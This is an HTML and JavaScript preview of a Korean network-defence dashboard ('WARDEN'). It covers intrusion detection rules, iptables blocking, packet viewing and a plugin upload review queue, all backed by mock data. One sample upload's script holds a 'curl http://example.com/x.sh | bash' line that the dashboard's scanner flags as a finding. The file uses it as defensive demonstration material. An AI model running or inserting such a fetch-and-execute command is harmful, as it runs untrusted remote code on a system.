.tchart{display:flex;align-items:flex-end;height:130px;gap:2px;border-bottom:1px solid var(--line)}
.tcol{flex:1;height:100%;display:flex;align-items:flex-end;min-width:0}
.tcol:hover{background:var(--bg2)}
.tbar{width:100%;background:var(--chart);border-radius:4px 4px 0 0}
.taxis{display:flex;justify-content:space-between;font-size:12px;color:var(--mute);margin:.2rem 0 .75rem}
.chartrow{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1rem 2rem}
.hbar{display:grid;grid-template-columns:minmax(90px,150px) 1fr 2.5rem;gap:.5rem;align-items:center;font-size:14px;padding:.15rem 0}
.hbar .nm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hbar .track{height:10px}
.hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
.hbar .val{text-align:right;color:var(--mute)}
.hbar .fill.sev-Critical{background:var(--down)}.hbar .fill.sev-Medium{background:var(--warn)}.hbar .fill.sev-Low{background:var(--info)}
.charthead{display:flex;align-items:center;justify-content:space-between;gap:1rem;flex-wrap:wrap}
.segbtns{display:inline-flex;border:1px solid var(--line);border-radius:.5rem;overflow:hidden}
.segbtns button{border:0;background:var(--bg);color:var(--text);padding:.3rem .7rem;font:inherit;font-size:13px;cursor:pointer}
.segbtns button+button{border-left:1px solid var(--line)}
.segbtns button.active{background:var(--chart);color:#fff}
@media print{
  :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
  .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
  .page{padding:0}
  .print-full{max-height:none;overflow:visible}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}

</style>
</head>
<body>
<div style="background:#ff4b4b;color:#fff;text-align:center;padding:4px;font-size:13px">미리보기 (예시 데이터 · 서버에 연결되지 않음 · 새로고침하면 처음 상태)</div>
<div id="login" hidden>
  <form id="loginForm">
    <h2>🔐 로그인</h2>
    <p>보안 서버에서 <code>python3 dashboard/server.py</code> 를 실행할 때 출력된 <b>토큰</b>을 입력하세요.</p>
    <input id="tokenInput" type="password" placeholder="토큰" autocomplete="off">
    <button class="btn">접속</button>
    <div id="loginErr" class="alert error" hidden></div>
  </form>
</div>

<div class="layout">
<nav class="sidebar" id="sidebar" aria-label="메뉴">
  <div class="brand">🛡️ WARDEN</div>
  <a class="navitem" href="#overview" data-view="overview"><span class="ico">📊</span><span>개요</span><span class="navbadge" id="newBadge" hidden></span></a>
  <a class="navitem" href="#packets" data-view="packets"><span class="ico">🔍</span><span>패킷 보기</span></a>
  <a class="navitem" href="#policy" data-view="policy"><span class="ico">⚙️</span><span>보안 정책</span></a>
  <a class="navitem" href="#tools" data-view="tools"><span class="ico">🧰</span><span>도구</span></a>
  <a class="navitem" href="#rules" data-view="rules"><span class="ico">🧪</span><span>탐지 규칙</span></a>
  <a class="navitem" href="#report" data-view="report"><span class="ico">📄</span><span>점검·보고서</span></a>
  <div class="sidefoot">
    <span id="modeBadge" class="conn"></span>
    <span id="conn" class="conn">연결 중…</span>
    <span id="lastOk" class="caption"></span>
    <button class="btn sm" id="soundBtn" type="button" title="모든 알림 소리를 한꺼번에 켜고 끔 (규칙별 설정은 탐지 규칙의 ⚙ 에서)">🔕 소리 끔</button>
    <button class="btn sm" id="logoutBtn" type="button">로그아웃</button>
  </div>
</nav>

<main class="page">
  <h1>🛡️ 보안 정책 자동화 대시보드</h1>
  <div id="downBanner" class="alert error" role="alert" hidden></div>

<section class="view" data-view="overview">
  <h2>📊 시스템 보안 상태 지표</h2>
  <div class="metrics" id="metrics"></div>
  <hr>

  <h2>🚨 실시간 공격 탐지 로그</h2>
  <div class="field-row">
    <div class="rulebar">
      <label class="sortbox">이벤트 유형 <select id="typeFilter"><option value="">전체</option></select></label>
      <select id="evSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <input id="evIp" class="txt" type="search" placeholder="🔍 IP·상세 검색" autocomplete="off">
      <button class="btn sm" id="evCsv" type="button">⬇ CSV 받기</button>
    </div>
  </div>
  <div class="df"><table>
    <thead><tr><th>시간</th><th>출발지 IP</th><th>대상</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th><th>분석</th></tr></thead>
    <tbody id="eventRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="packets" hidden>
  <h2>🔍 패킷 보기 (실시간)</h2>
  <p>서버를 지나가는 패킷의 헤더 요약을 와이어샤크처럼 보여줍니다 (내용은 저장하지 않음). 핑은 요청과 응답이 둘 다 보입니다.
    PCAP 으로 받으면 헤더까지만 들어 있어 Wireshark 에 "Packet size limited during capture" 로 표시되는 것이 정상입니다.</p>
  <div class="rulebar">
    <select id="pkProto"><option value="">프로토콜: 전체</option><option value="ICMP">ICMP (핑)</option><option value="TCP">TCP</option>
      <option value="UDP">UDP</option><option value="ARP">ARP</option></select>
    <input id="pkIp" class="txt" type="search" placeholder="🔍 IP 검색 (앞부분만 써도 됨, 예: 192.168.56.2)" autocomplete="off">
    <label class="inline" title="SSH 공격을 볼 때는 끄세요"><input id="pkHide" type="checkbox"> 대시보드·SSH 통신 숨기기</label>
    <button class="btn sm" id="pkPause" type="button">⏸ 일시정지</button>
    <button class="btn sm" id="pkClear" type="button">🧹 화면 지우기</button>
    <button class="btn sm" id="pkPcap" type="button" title="지금 조건(프로토콜·IP·숨기기)에 맞는 기록을 Wireshark 로 열 수 있는 .pcap 파일로 받습니다">💾 PCAP 저장 (Wireshark)</button>
    <span class="caption" id="pkCount"></span>
  </div>
  <div id="pkNotice"></div>
  <div class="df"><table>
    <thead><tr><th>번호</th><th>시간</th><th>방향</th><th>출발지</th><th>도착지</th><th>프로토콜</th><th>길이</th><th>정보</th></tr></thead>
    <tbody id="pkRows"></tbody>
  </table></div>
</section>

<section class="view" data-view="policy" hidden>
  <h2>⚙️ 보안 정책 제어</h2>
  <p>탐지된 위협에 대해 WARDEN 방화벽(iptables) 차단을 직접 적용하거나 해제할 수 있습니다.</p>
  <form id="blockForm">
    <label class="lbl" for="blockTarget">차단할 공격자 IP 주소 (또는 mac:aa:bb:cc:dd:ee:ff)</label>
    <input id="blockTarget" class="txt" required>
    <span class="lbl">차단 기간 (직접 지정)</span>
    <div class="dur" id="durBox">
      <label><input id="durDay" class="txt num" type="number" min="0" max="3650" value="0"> 일</label>
      <label><input id="durHour" class="txt num" type="number" min="0" max="23" value="0"> 시간</label>
      <label><input id="durMin" class="txt num" type="number" min="0" max="59" value="5"> 분</label>
      <label class="chk"><input id="blockPerm" type="checkbox"> 영구 차단 (직접 해제할 때까지)</label>
    </div>
    <label class="lbl" for="blockNote">메모 (선택, 200자까지)</label>
    <input id="blockNote" class="txt" maxlength="200" placeholder="예: 시연 중 포트스캔 공격자">
    <button class="btn">🚨 방화벽 차단 정책 적용</button>
  </form>
  <div id="blockMsg"></div>

  <h3>현재 차단 목록</h3>
  <div id="blockedNote"></div>
  <div class="df"><table>
    <thead><tr><th>대상</th><th>이유</th><th>시작</th><th>남은 시간</th><th>메모</th><th></th></tr></thead>
    <tbody id="blockedRows"></tbody>
  </table></div>
  <p class="caption">🚨 차단을 한꺼번에 모두 풀어야 할 때(긴급 전체 해제)는 보안 서버 터미널에서 <code>wunblock</code> 을 실행하세요.
    토큰이 새더라도 방어를 한 번에 풀 수 없도록 대시보드에는 이 기능을 넣지 않았습니다.</p>

  <h3>📒 IP별 공격 기록</h3>
  <p class="caption">같은 IP 의 알림은 30초 동안 한 번만 기록되므로, 횟수는 "탐지된 알림 수" 입니다.</p>
  <div class="df"><table>
    <thead><tr><th>IP / MAC</th><th>탐지 횟수</th><th>방화벽 차단</th><th>이유별 횟수</th><th>처음</th><th>마지막</th><th>메모</th></tr></thead>
    <tbody id="historyRows"></tbody>
  </table></div>

  <h3>🤝 화이트리스트 <span class="caption">— 자동 차단하지 않는 주소 (탐지·알림은 됩니다). 🔒 는 서버 자신의 주소라 뺄 수 없습니다</span></h3>
  <form id="whitelistForm" class="rulebar">
    <input id="wlTarget" class="txt" required placeholder="추가할 IP 또는 mac:aa:bb:cc:dd:ee:ff" autocomplete="off">
    <button class="btn sm">➕ 추가</button>
  </form>
  <div id="whitelistMsg"></div>
  <div id="whitelistBox"></div>

  <details class="expander" id="auditBox"><summary>📝 감사 기록 (누가 언제 무엇을 조작했나)</summary>
    <div><div class="df"><table>
      <thead><tr><th>시간</th><th>접속 IP</th><th>작업</th><th>내용</th><th>결과</th></tr></thead>
      <tbody id="auditRows"></tbody>
    </table></div></div>
  </details>
</section>

<section class="view" data-view="tools" hidden>
  <h2>🧰 도구</h2>
  <p>보안 스크립트·앱(범용 도구)을 수동으로 실행/중지하는 곳입니다. 아래 "도구 올리기"로 올린 뒤 관리자가 서버에서 승인하면 3초 안에 카드로 나타납니다.
    "탐지 규칙" 메뉴의 <b>플러그인 방식</b> 규칙과는 다른 것입니다 (그쪽은 WARDEN 이 주기적으로 자동 실행).
    <button class="btn sm" id="pluginRescan" type="button">🔄 지금 다시 찾기</button></p>
  <div class="rulebar">
    <input id="toolSearch" class="txt" type="search" placeholder="🔍 도구 이름·설명·태그 검색 (예: 핑, 포트공격)" autocomplete="off">
    <span class="caption" id="toolCount"></span>
  </div>
  <div class="ptags" id="toolTags"></div>
  <div id="pluginErrors"></div>
  <div id="pluginList" class="cards"></div>
  <details class="expander" id="upBox"><summary>📤 도구 올리기 (승인 대기)</summary>
    <div>
      <p>도구는 여기서 <b>올리기</b>로만 추가합니다. 스크립트를 올려도 <b>바로 실행되지 않습니다</b>. 파일은 '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인해야 위 카드 목록에 나타납니다. 대시보드에는 승인 버튼이 없습니다 (토큰이 새어도 올리는 것만으로는 실행되지 않게 하려는 장치).</p>
      <p class="caption">올릴 파일: <code>plugin.json</code> 과 스크립트(<code>.py</code> / <code>.sh</code>) 를 함께 선택하세요 (한 번에 6개, 파일당 64KB 까지). 어떻게 구성해야 하는지는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_tool.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="upFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="upSend" type="button">⬆ 올리기</button>
      </div>
      <div id="upMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="upList"></div>
    </div>
  </details>
</section>

<section class="view" data-view="rules" hidden>
  <h2>🧪 탐지 규칙</h2>
  <p>WARDEN 이 탐지하는 모든 규칙입니다. 규칙은 보안 서버의 <code>rules/</code> 폴더에 파일 하나씩(<code>.json</code>) 들어 있고, 아래 양식으로 추가하거나
    파일을 넣고 고치면 재시작 없이 5초 안에 적용됩니다. 켜기/끄기/삭제도 바로 적용됩니다. 규칙은 작동 방식에 따라 둘로 나뉩니다:
    <b>🔥 방화벽 방식</b>(WARDEN 이 패킷을 직접 보고 판정)과 <b>🧩 플러그인 방식</b>(주기적으로 스크립트를 실행해 그 판정을 따름)입니다.</p>
  <div id="ruleErrors"></div>
  <div id="ruleNotice"></div>
  <div class="rulebar">
    <input id="ruleSearch" class="txt" type="search" placeholder="🔍 규칙 이름 또는 ID 검색 (예: 포트, port_scan)" autocomplete="off">
    <label class="sortbox">정렬
      <select id="ruleSort"><option value="sev" selected>위험도순 (높은 것 먼저)</option><option value="name">글자순 (가나다)</option>
        <option value="block">차단 여부 (차단 먼저)</option><option value="state">상태 (켜짐 먼저)</option></select>
    </label>
    <button class="btn sm" id="ruleRev" type="button" aria-pressed="false" title="현재 정렬을 거꾸로">⇅ 역순</button>
    <button class="btn sm" id="ruleFilterReset" type="button">초기화</button>
    <span class="caption" id="ruleCount"></span>
  </div>
  <details class="expander filterbox"><summary id="ruleFilterSummary">🔽 필터</summary>
    <div class="filters">
      <select id="ruleSev"><option value="">위험도: 전체</option><option value="info">Low</option><option value="warning">Medium</option><option value="critical">Critical</option></select>
      <select id="ruleBlock"><option value="">차단 여부: 전체</option><option value="block">차단</option><option value="alert">알림만</option></select>
      <select id="ruleState"><option value="">상태: 전체</option><option value="on">켜짐</option><option value="off">꺼짐</option></select>
    </div>
  </details>

  <div class="ptags" id="ruleTags"></div>

  <h3 class="subh">🔥 방화벽 방식 <span class="caption">— 패킷을 직접 보고 판정 (기본 탐지기·직접 만든 규칙)</span></h3>
  <div class="cards" id="ruleRows"></div>

  <h3 class="subh">🧩 플러그인 방식 <span class="caption">— 주기적으로 스크립트를 실행해 그 판정을 따름 (rules/ 안의 전용 스크립트)</span></h3>
  <div class="cards" id="scriptRuleRows"></div>

  <button class="btn" id="ruleAddBtn" type="button">➕ 새 규칙 추가</button>
  <dialog id="ruleTypeDialog">
    <h3>어떤 방식으로 만들까요?</h3>
    <p class="caption">만든 뒤에는 방식을 바꿀 수 없습니다 (삭제하고 다시 만들어야 합니다).</p>
    <div class="dlgbtns">
      <button class="btn" id="chooseFwBtn" type="button">🔥 방화벽 방식<br><span class="caption">패킷 조건(포트·횟수 등)으로 직접 탐지</span></button>
      <button class="btn" id="chooseScriptBtn" type="button">🧩 플러그인 방식<br><span class="caption">스크립트를 올리고 서버에서 승인</span></button>
      <button class="btn" id="chooseCancelBtn" type="button">취소</button>
    </div>
  </dialog>

  <details class="expander" id="fwRuleBox">
    <summary>🔥 방화벽 방식 규칙 추가</summary>
    <form id="ruleForm" class="ruleform">
      <label>규칙 ID (영소문자·숫자·밑줄)<input id="rId" class="txt" required pattern="[a-z0-9_]{1,40}" placeholder="telnet_probe"></label>
      <label>이름<input id="rName" class="txt" maxlength="60" placeholder="텔넷 접속 시도"></label>
      <label>태그 (선택, 공백·쉼표로 구분, 6개까지)<input id="rTags" class="txt" placeholder="#텔넷 #포트공격"></label>
      <label class="wide">설명 (선택)<textarea id="rDesc" class="txt desc" maxlength="200" rows="1" placeholder="이 규칙이 무엇을 잡는지"></textarea></label>
      <label>프로토콜<select id="rProto"><option>tcp</option><option>udp</option><option>icmp</option><option>any</option></select></label>
      <label>대상 포트 (쉼표로 구분, 비우면 전체)<input id="rPorts" class="txt" placeholder="23, 2323"></label>
      <label>TCP 조건<select id="rFlags"><option value="syn">새 연결 시도(SYN)만</option><option value="any">모든 TCP 패킷</option></select></label>
      <label>횟수 (이 이상이면 탐지)<input id="rCount" class="txt num" type="number" min="1" value="5"></label>
      <label>기간(초)<input id="rWindow" class="txt num" type="number" min="1" max="3600" value="30"></label>
      <label>세는 방법<select id="rDistinct"><option value="none">패킷 수</option><option value="dst_port">서로 다른 포트 수</option></select></label>
      <label>위험도<select id="rSev"><option value="info">Low</option><option value="warning" selected>Medium</option><option value="critical">Critical</option></select></label>
      <div class="wide" id="rBlockBox"></div>
      <button class="btn primary">규칙 저장</button>
    </form>
    <div id="ruleMsg"></div>
  </details>

  <details class="expander" id="ruleUpBox">
    <summary>📤 플러그인 방식 규칙 올리기 (승인 대기)</summary>
    <div>
      <p>플러그인 방식 규칙은 <b>올리기</b>로만 추가합니다. 규칙 설정 파일(<code>rule.json</code>)과 판정 스크립트(<code>.py</code> / <code>.sh</code>)를 함께 올리세요. 올려도 <b>바로 적용되지 않습니다</b>:
        '승인 대기' 칸에만 저장되고, 관리자가 <b>보안 서버 터미널</b>에서 내용을 읽어 보고 승인하면 <code>rules/</code> 에 <b>꺼진 상태</b>로 설치됩니다. 그다음 위 카드에서 직접 '켜기'를 누릅니다. 대시보드에는 승인 버튼이 없습니다.</p>
      <p class="caption">한 번에 6개, 파일당 64KB 까지. 어떻게 구성해야 하는지(rule.json 항목, 스크립트가 내보낼 출력 형식)는 안내 PDF를 받아서 보세요.</p>
      <div class="rulebar">
        <a class="btn sm" href="guide_rule.pdf" download>📄 구성 안내 PDF 받기</a>
        <input type="file" id="ruleUpFiles" multiple accept=".json,.py,.sh">
        <button class="btn sm" id="ruleUpSend" type="button">⬆ 올리기</button>
      </div>
      <div id="ruleUpMsg"></div>
      <h4 class="subh">승인 대기 중</h4>
      <div id="ruleUpList"></div>
    </div>
  </details>
  <details class="expander"><summary>📝 규칙 변경 기록</summary><div id="ruleLogBox"></div></details>
</section>
<section class="view" data-view="report" hidden>
  <h2>📄 점검·보고서</h2>
  <div class="rulebar noprint">
    <button class="btn sm" id="repReload" type="button">🔄 다시 만들기</button>
    <button class="btn sm" id="repPrint" type="button">🖨 인쇄 / PDF 저장</button>
    <button class="btn sm" id="repCsv" type="button">⬇ CSV 받기</button>
    <span class="caption" id="repAt"></span>
  </div>
  <div class="noprint"><h3>✅ 시연 전 점검</h3><ul class="checks" id="preflight"></ul></div>
  <h3>요약</h3><div class="metrics" id="repSummary"></div>
  <div class="charthead"><h3>📈 탐지 수 추이</h3>
    <div class="segbtns noprint" id="timeRange">
      <button type="button" data-range="24h" class="active">24시간</button>
      <button type="button" data-range="7d">7일</button>
      <button type="button" data-range="30d">30일</button>
      <button type="button" data-range="12mo">12개월</button>
    </div></div>
  <div id="chartTime"></div>
  <div class="chartrow">
    <div><h3>공격자 순위 (탐지 수)</h3><div id="chartIps"></div></div>
    <div><h3>유형별 탐지 수</h3><div id="chartTypes"></div></div>
  </div>
  <h3>탐지 규칙</h3>
  <div class="df print-full"><table><thead><tr><th>규칙</th><th>상태</th><th>위험도</th><th>대응</th><th>탐지</th><th>마지막</th></tr></thead><tbody id="repRules"></tbody></table></div>
  <h3>탐지 기록 (최근 1000건까지)</h3>
  <div class="df print-full"><table><thead><tr><th>시간</th><th>출발지</th><th>이벤트</th><th>위험도</th><th>상태</th><th>상세</th></tr></thead><tbody id="repEvents"></tbody></table></div>
</section>
</main>
</div>
<div id="toasts" aria-live="polite"></div>
<dialog id="tlDialog">
  <h3 id="tlTitle"></h3>
  <div id="tlBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="tlBlock" type="button">🚫 이 대상 차단하러 가기</button>
    <button class="btn primary" id="tlClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="pluginDialog">
  <h3 id="pdTitle"></h3>
  <div class="ptags" id="pdTags"></div>
  <p class="caption" id="pdDesc"></p>
  <div class="row" id="pdParams"></div>
  <div class="row" id="pdActions"></div>
  <div id="pdStatus" class="caption"></div>
  <div id="pdOut"></div>
  <div class="dlgbtns"><button class="btn primary" id="pdClose" type="button">닫기</button></div>
</dialog>
<dialog id="evDialog">
  <h3 id="evTitle">ℹ️ 침입 상세 분석</h3>
  <div id="evBody"></div>
  <div class="dlgbtns">
    <button class="btn" id="evRefresh" type="button">🔄 다시 분석</button>
    <button class="btn" id="evPcap" type="button" hidden title="이 공격의 출발지가 탐지 직전에 보낸 패킷을 .pcap 파일로 받습니다">📦 관련 패킷 (PCAP)</button>
    <button class="btn" id="evBlockGo" type="button" hidden>🚫 이 IP 차단하러 가기</button>
    <button class="btn primary" id="evClose" type="button">닫기</button>
  </div>
</dialog>
<dialog id="editDialog">
  <h3>✏️ 규칙 수정</h3>
  <form id="editForm" method="dialog">
    <div id="editFields" class="editgrid"></div>
    <div id="editNotes"></div>
    <div id="editMsg"></div>
    <div class="dlgbtns"><button class="btn" id="editCancel" type="button">취소</button><button class="btn primary">저장</button></div>
  </form>
</dialog>
<dialog id="delDialog">
  <h3>🗑️ 규칙을 삭제할까요?</h3>
  <dl id="delBody"></dl>
  <div id="delNotes"></div>
  <div class="dlgbtns"><button class="btn" id="delCancel" type="button">취소</button><button class="btn primary" id="delOk" type="button">삭제</button></div>
</dialog>
<script>
/* 미리보기 전용 가짜 서버: 실제 WARDEN/대시보드 서버 없이 화면을 확인하기 위한 것.
   모든 데이터는 메모리에만 있고 새로고침하면 처음 상태로 돌아간다. */
(function () {
  Storage.prototype.getItem = function (k) { return k === "gd_token" ? "preview" : null; };
  Storage.prototype.setItem = function () {};

  const now = () => Math.floor(Date.now() / 1000);
  const iso = (t) => new Date(t * 1000 - new Date().getTimezoneOffset() * 60000).toISOString().slice(0, 19);
  const t0 = now();
  let dryRun = true;

  const B = (id, name, desc, severity, block, extra) => ({id, detector: id, name, description: desc, enabled: true, severity, block, ...extra});
  const rules = [
    B("port_scan", "포트 스캔", "짧은 시간에 여러 포트를 두드려 열린 문을 찾는 행위 (nmap 등)", "warning", true, {tags: ["포트스캔", "정찰"], window_sec: 10, distinct_ports: 20}),
    B("syn_flood", "SYN 플러드", "연결 요청(SYN)을 쏟아부어 서버를 마비시키는 공격. 출발지를 위조한 경우는 합계로 따로 감시", "critical", true,
      {tags: ["플러드", "DoS"], window_sec: 5, max_syn: 200, global_max_syn: 1000, global_min_sources: 10, block_duration_sec: 36000}),
    B("icmp_flood", "핑 플러드", "ping 을 대량으로 보내 네트워크를 가득 채우는 공격", "warning", true, {tags: ["핑", "플러드", "DoS"], window_sec: 5, max_packets: 50}),
    B("ssh_bruteforce", "SSH 무차별 대입", "SSH 로그인을 계속 시도해 비밀번호를 알아내려는 공격", "critical", true, {tags: ["SSH", "무차별대입", "계정탈취"], ports: [22], window_sec: 60, max_attempts: 10, block_permanent: true}),
    B("ssh_login_success", "SSH 로그인 성공 (공격 뒤)", "로그인 실패가 반복되던 IP 에서 SSH 로그인이 성공하면 알림 (sshd 로그를 읽음)", "critical", true, {tags: ["SSH", "계정탈취", "로그인"], window_sec: 600, min_failures: 5}),
    B("arp_spoof", "ARP 스푸핑", "같은 IP 의 MAC 주소를 속여 통신을 가로채려는 공격", "critical", true, {tags: ["ARP", "중간자공격"]}),
    B("exfiltration", "대량 데이터 유출", "서버에서 외부로 비정상적으로 많은 데이터가 나가는 상황 (알림만)", "warning", false, {tags: ["유출", "데이터"], window_sec: 60, max_bytes: 50000000}),
    {id: "telnet_probe", detector: "custom", name: "텔넷 접속 시도", description: "예제 규칙: 23번 포트로 새 연결을 반복해서 시도하면 알림 (꺼진 상태로 제공)",
      tags: ["텔넷", "포트공격", "예제"], enabled: false, protocol: "tcp", dst_ports: [23], tcp_flags: "syn", count: 5, window_sec: 30, distinct: "none", severity: "warning", block: false},
  ];
  const events = [
    {id: "e3", timestamp: iso(t0 - 120), type: "icmp_flood", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "5초 동안 ping 61개", action: "block(dry-run)"},
    {id: "e2", timestamp: iso(t0 - 600), type: "ssh_bruteforce", severity: "critical", source: "192.168.56.20", target: "192.168.56.10", detail: "60초 동안 SSH 접속 시도 12회", action: "block(dry-run)"},
    {id: "e1", timestamp: iso(t0 - 900), type: "port_scan", severity: "warning", source: "192.168.56.20", target: "192.168.56.10", detail: "10초 동안 서로 다른 포트 20개에 접속 시도", action: "block(dry-run)"},
  ];
  const blocked = {
    "192.168.56.20": {reason: "icmp_flood", since: t0 - 120, until: t0 + 180, permanent: false},
    "192.168.56.30": {reason: "manual", since: t0 - 3000, until: null, permanent: true},
  };
  const notes = {"192.168.56.30": "시연 중 SSH 공격자"};
  const wl = ["127.0.0.1", "192.168.56.10", "192.168.57.1", "192.168.57.10"];
  const changes = [];
  const plugins = [
    {id: "heartbeat", name: "하트비트 (서비스 예제)", description: "중지할 때까지 계속 실행되는 '서비스형' 플러그인 예제입니다. 서버 부하를 그래프로 보여 줍니다 (@gui chart). 새 플러그인을 만들 때 참고하세요.", kind: "service",
      tags: ["예제", "서비스"], params: [{name: "interval", label: "출력 간격(초)", type: "int", default: 2}]},
    {id: "net_connections", name: "현재 접속 목록", description: "서버가 열고 있는 포트와 현재 연결(ss)을 보여줍니다.", kind: "task", tags: ["네트워크", "포트", "점검"], params: []},
    {id: "ping_check", name: "핑 확인", description: "지정한 IP 로 ping 3번을 보내 연결 상태를 확인합니다.", kind: "task", tags: ["핑", "연결확인"],
      params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.20"}]},
    {id: "system_info", name: "시스템 상태", description: "가동 시간, 디스크, 메모리 사용량을 보여줍니다.", kind: "task", tags: ["시스템", "점검"], params: []},
    {id: "port_attack_demo", name: "포트 스캔 시연 (예시)", description: "공격자 VM 에서 서버로 포트 스캔을 쏘는 시연용 도구의 모양 예시입니다 (미리보기 전용).", kind: "task",
      tags: ["포트공격", "시연", "공격자VM"], params: [{name: "host", label: "대상 IP", type: "ip", default: "192.168.56.10"}]},
  ];
  const runs = {}, timers = {};
  const history = {
    "192.168.56.20": {total: 3, blocks: 3, by_type: {port_scan: 1, ssh_bruteforce: 1, icmp_flood: 1}, first: iso(t0 - 900), last: iso(t0 - 120)},
    "192.168.56.30": {total: 1, blocks: 1, by_type: {manual_block: 1}, first: iso(t0 - 3000), last: iso(t0 - 3000)},
  };

  const SAMPLE = {
    system_info: ['@gui {"type":"metric","label":"가동 시간","value":"34 minutes"}', '@gui {"type":"metric","label":"디스크(/) 사용","value":19.2,"unit":"%","max":100}',
      '@gui {"type":"metric","label":"메모리 사용","value":65.5,"unit":"%","max":100}', '@gui {"type":"metric","label":"부하(1분) / CPU 2개","value":0.42,"max":2}',
      '@gui {"type":"bars","title":"부하 평균","items":[["1분",0.42],["5분",0.35],["15분",0.3]]}',
      '@gui {"type":"table","title":"용량","columns":["항목","전체","사용","남음"],"rows":[["디스크(/)","78 GB","15 GB","58 GB"],["메모리","5900 MB","3865 MB","2035 MB"]]}',
      "== 가동 시간 ==", "up 34 minutes", "", "== 디스크(/) ==", "전체 78 GB / 사용 15 GB / 남음 58 GB", "", "== 메모리 ==", "Mem: 1.9Gi used / 1.0Gi available"],
    net_connections: ["tcp LISTEN 0 128 0.0.0.0:22", "tcp LISTEN 0 5 192.168.57.10:8080", "tcp ESTAB 0 0 192.168.57.10:8080 192.168.57.1:50317"],
    ping_check: ["PING 192.168.56.20 56(84) bytes of data.", "64 bytes from 192.168.56.20: icmp_seq=1 ttl=64 time=0.4 ms", "3 packets transmitted, 3 received, 0% packet loss"],
  };

  // 승인 대기 중인 플러그인 예시 (실제로는 서버 터미널의 approve_plugin.py 로만 승인)
  const uploads = [{id: "demo_rule", type: "rule", name: "예시 규칙", description: "예시 업로드 (플러그인 방식 규칙)", kind: "rule", tags: ["로그인", "계정"], short: "5a4b3c2d1e0f", hash: "5a4b3c2d1e0f", intact: true,
    uploaded_at: iso(now() - 300), uploader: "192.168.57.1", rule: {severity: "warning", block: false, interval_sec: 10, command: ["./check_demo.py"]},
    files: [{name: "rule.json", size: 190, sha256: "333333333333"}, {name: "check_demo.py", size: 120, sha256: "444444444444"}], findings: [],
    texts: {"rule.json": '{\n  "id": "demo_rule",\n  "detector": "script",\n  "command": ["./check_demo.py"],\n  "interval_sec": 10\n}',
            "check_demo.py": 'import json\nprint(json.dumps({"source": "192.168.56.99", "detail": "예시 판정"}))\n'}},
    {id: "demo_scan", type: "tool", name: "데모 스캔", description: "예시 업로드", kind: "task", tags: ["포트공격"], short: "9f8e7d6c5b4a", hash: "9f8e7d6c5b4a", intact: true,
    uploaded_at: iso(now() - 600), uploader: "192.168.57.1",
    files: [{name: "plugin.json", size: 210, sha256: "111111111111"}, {name: "run.sh", size: 64, sha256: "222222222222"}],
    findings: [{file: "run.sh", line: 2, what: "외부 통신 도구", text: "curl http://example.com/x.sh | bash"}],
    texts: {"plugin.json": '{\n  "id": "demo_scan",\n  "name": "데모 스캔",\n  "command": ["bash", "./run.sh"]\n}', "run.sh": "#!/usr/bin/env bash\ncurl http://example.com/x.sh | bash\n"}}];

  // 침입 상세 분석(미리보기용 예시): 실제 분석은 warden.py 의 analyze_event 가 만든다
  const AN = {
    icmp_flood: {name: "핑 플러드", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "MAC 주소: 08:00:27:aa:bb:cc (ARP 로 확인)", "목표: 이 서버 192.168.56.10"],
      what: ["ping(ICMP)을 대량으로 보내 네트워크 회선과 CPU 를 소모시키는 공격입니다."], burden: "보통", impact: ["램 부담은 비교적 작지만 회선과 CPU 를 채워 정상 통신이 느려질 수 있습니다."]},
    ssh_bruteforce: {name: "SSH 무차별 대입", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 22)"],
      what: ["SSH 로그인(보통 22번 포트)을 계속 시도하며 비밀번호를 하나씩 대입해 보는 공격입니다."], burden: "낮음",
      impact: ["서버 부담보다 '계정 탈취' 위험이 큰 공격입니다.", "이 표시는 '접속 시도'를 센 것입니다. 로그인이 실제로 성공하면 'SSH 로그인 성공' 탐지가 따로 뜹니다."]},
    port_scan: {name: "포트 스캔", where: ["출발지: 192.168.56.20", "서버와 같은 내부망(192.168.56.0/24) 안의 장비입니다.", "목표: 이 서버 192.168.56.10 (포트 1000, 1001, 1002 …)"],
      what: ["서버에서 열려 있는 문(포트)을 찾으려고 여러 포트를 차례로 두드리는 정찰 행위입니다 (nmap 같은 도구)."], burden: "낮음",
      impact: ["스캔 자체는 서버의 램·CPU 에 큰 부담을 주지 않습니다.", "하지만 열려 있는 서비스가 공격자에게 알려져 다음 공격의 표적이 됩니다."]},
  };
  function analysisFor(ev) {
    const a = AN[ev.type] || AN.port_scan, isBlocked = ev.source in blocked && !dryRun;
    const head = isBlocked ? {level: "good", text: "성공적으로 막아냈습니다."}
      : {level: "bad", text: "막지 못했고 공격이 계속되고 있습니다. 서버 부담이 이어질 수 있어 IP 차단을 추천합니다."};
    return {event: ev, name: a.name, headline: head, burden: a.burden, recent_packets: isBlocked ? 0 : 38,
      server_now: {mem_percent: 41.3, load1: 0.52, cpus: 2}, actions: {can_block: !isBlocked, target: ev.source},
      sections: [{title: "📍 어디서 공격했나", lines: a.where}, {title: "⚔️ 어떤 공격인가", lines: [...a.what, ev.detail]},
